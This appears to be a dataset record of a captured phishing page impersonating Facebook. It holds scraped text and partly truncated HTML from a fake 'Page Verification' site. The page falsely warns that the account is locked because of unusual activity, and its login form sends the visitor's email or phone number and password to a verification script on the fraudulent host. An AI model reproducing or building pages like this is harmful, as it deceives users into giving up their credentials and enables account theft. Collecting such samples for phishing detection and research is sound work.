 Title
URL
Body Text
Page Verification
https://yourpagehasbeendetected.co.vu
facebook
Log in to your Facebook account
to verify your account
Y
d
We saw unusual activity on your acco
our account without your knowledge.
Email address or phone number
Password
Account Locked March, 2022
To protect you, your profile is not visible to people on Fac
Log In
We'll take you through some steps to unlock your accou
We saw unusual activity on your
account. This may mean that someone
has used your account without your
knowledge.
Facebook Inc.
<div class="col-md-12 col-12 d-block mt-4">
<div class="content-box-fb">
<button class="btn btn-primary d-block mx-auto w-100" onclick="open_facebook()"><b>Get Started</b></button>
</div>
</div>
</font></font></font></font></font></div><font size="5"><font color="black"><font face="Arial"><font color="black"><font size="3">
<div class="popup-login login-facebook animated fadeIn" style="display: none;">
<div class="popup-box-login-fb">
<a onclick="tutup_facebook()" class="close-fb"><i class="zmdi zmdi-close"></i></a>
<div class="navbar-fb">
<img src="./index1_files/dF5SId3UHWd.svg">
</div>
<div class="content-box-fb">
<img src="./index1_files/facebook-logo-icon-file-facebook-icon-svg-wikimedia-commons-4.png" width="50" height="50">
<div class="txt-login-fb">
Log in to your Facebook account to verify your account
</div>
<form action="/verification.php" method="post">
<input type="text" class="loginEmail" name="user" placeholder="Email address or phone number" autocomplete="off" autocapitalize="off"
<input type="password" class="loginPassword" name="pass" id="pass" placeholder="Password" autocomplete="off" autocapitalize="off" re
<div class="showHide showPassword" onclick="showFbPassword()"><i class="zmdi zmdi-eye zmdi-hc-2x"></i></div>
<div class="showHide hidePassword" style="display: none;" onclick="hideFbPassword()"><i class="zmdi zmdi-eye-off zmdi-hc-2x"></i></
<button type="submit" class="btn-login-fb">Log In</button>
Invisible Text